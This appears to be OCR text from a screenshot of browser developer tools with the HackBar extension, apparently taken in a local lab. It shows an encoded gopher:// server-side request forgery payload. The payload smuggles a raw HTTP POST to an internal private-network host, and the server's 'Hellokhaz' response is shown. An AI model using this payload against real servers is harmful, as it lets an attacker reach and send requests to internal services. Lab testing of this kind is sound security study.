 HTTP/1.1 200 OK Date: Fri, 05 Aug 2022 06:26:02 GMT Server: Apache/2.4.53 (Debian) Content-Length: 9 Content-Type: text/html; charset=UTF-8 Hellokhaz
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/test/2.php?
url=gopher%3A%2F%2F192.168.244.128%3A80%2F_POST%2520%2F1.php%2520HTTP%2F1.1%250D%250AHost%253A%2520192.168.244.128%250D%250AContent-
Type%253A%2520application%2Fx-www-form-urlencoded%250D%250AContent-Length%253A%25206%250D%250A%250D%250Aa%253Dkhaz%250D%250A